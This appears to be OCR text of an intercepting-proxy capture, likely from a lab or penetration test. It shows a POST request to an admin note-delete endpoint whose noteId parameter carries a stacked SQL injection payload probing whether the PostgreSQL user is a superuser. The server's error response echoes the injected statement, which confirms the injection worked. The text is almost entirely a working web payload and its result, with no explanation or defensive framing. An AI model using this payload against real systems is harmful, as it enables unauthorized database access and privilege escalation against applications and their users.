 Request
Pretty Raw Hex \n
1 POST /api/admin/note/delete?noteId=
8dcbc3e7-529e-45c9-a225-0bf029927028'%3b+(SELECT+CAST((SELECT+CASE+WHEN+rolsuper+THEN+1+ELSE+0+END+FROM+pg
_roles+WHERE+rolname+%3d+current_user)+AS+integer))--+ HTTP/1.1
2 Host: 192.168.62.62:8443
3 Cookie: sessionToken=
4 Content-Length: 0
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
8 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
0 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0
Safari/537.36
1 Accept: */*
2 Origin: http://192.168.62.62
3 Sec-Fetch-Site: cross-site
4 Sec-Fetch-Mode: cors
5 Sec-Fetch-Dest: empty
6 Sec-Fetch-Storage-Access: active
7 Referer: http://192.168.62.62/
8 Accept-Encoding: gzip, deflate, br
9 Priority: u=1, i
0 Connection: keep-alive
1
2
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Access-Control-Allow-Origin: http://192.168.62.62
3 Access-Control-Allow-Credentials: true
4 Access-Control-Allow-Methods: POST, GET, OPTIONS
5 Access-Control-Allow-Headers: Content-Type
6 Content-Type: application/json
7 Content-Length: 414
8 Date: Sat, 20 Sep 2025 03:31:46 GMT
9 Connection: close
10
11 {
"status":"error",
"message":
"An error occurred. StatementCallback; SQL [DELETE FROM notes WHERE id = '8dcbc3e7-529e-45c9-a225-0bf
029927028'; (SELECT CAST((SELECT CASE WHEN rolsuper THEN 1 ELSE 0 END FROM pg_roles WHERE rolname = c
urrent_user) AS integer))-- ';]; A result was returned when none was expected.; nested exception is o
rg.postgresql.util.PSQLException: A result was returned when none was expected."
}